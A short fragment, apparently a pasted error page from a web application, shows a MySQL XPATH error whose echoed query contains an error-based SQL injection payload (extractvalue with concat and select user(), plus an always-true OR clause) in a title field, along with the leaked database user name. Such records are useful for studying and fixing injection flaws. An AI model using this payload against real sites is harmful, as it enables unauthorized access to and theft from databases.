 :(
1105:XPATH syntax error:
'~sql_ _ @localhost~' [ SQL语句 ] : SELECT *
FROM `cz_message` WHERE ( pid='60' and title='123'
and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
or'1'='1-- ' ) ORDER BY begtime desc LIMIT 0,5